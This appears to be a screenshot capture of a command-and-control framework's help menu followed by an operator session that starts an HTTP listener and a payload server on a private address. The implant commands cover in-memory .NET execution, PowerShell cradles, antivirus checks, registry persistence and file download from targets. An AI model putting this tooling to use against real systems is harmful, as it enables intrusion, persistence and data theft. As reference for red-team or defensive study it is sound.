 File Actions Edit View Help
callbacks → List callbacks
use <callback ID> [use 0] → Enter a callback session
pwsh_cradle → Generate a pwsh cradle for a payload on the payloads server
kill <sessions_val> → Terminate active callback
payloads → List payloads available on for either transfer or execution
exit → exit from the server
Implant Commands
background → Backgrounds current sessions
exit → Terminate current session
GetAV → Get the current AV running
pwsh <COMMAND> → Load CLR and run powershell in unmanged runspace
execute-ASM <file> <args> → Execute .NET assembly from memory
ls → List files in current directory
cd <dir> → Change current working directory
pwd → Print current working directory
payloads → List payloads available on for either transfer or execution
shell <COMMAND> → Run Windows CMD commands on target
sleep <milseconds> → Adjust callback time [Default 5000] - HTTP only
persist <k_name> <payload> → Deploy regsitry persistance to run a payload on startup(OPSEC: RISKY) - HTTP only
download <file> → Download file from target(dont use "" around file name or path) - HTTP only
Enter command#>help listener
Enter command#>listener?
Enter command#>listener
Enter command#>listener help
Enter command#>listener -g HTTP
[#] Enter listening port: 443
Interfaces on system:
>> lo
>> eth0
>> docker0
>> br-5ebcafd73297
[#] Enter the interface to listen on: eth0
[*] HTTP listener started - Awaiting HTTP callbacks from implants on 192.168.0.109:443
[+] Payload server is running at http://192.168.0.109:8999
Enter command#>